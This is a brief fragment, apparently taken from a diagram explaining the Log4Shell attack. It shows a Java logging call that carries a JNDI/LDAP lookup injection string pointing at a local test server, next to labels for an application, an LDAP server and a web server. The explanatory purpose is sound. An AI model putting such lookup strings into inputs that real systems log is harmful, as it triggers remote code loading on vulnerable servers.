 LOGGER.info("${jndi:ldap://127.0.0.1:1999/dc=test,dc=org}");
Application
1
LDAP Server
Web Server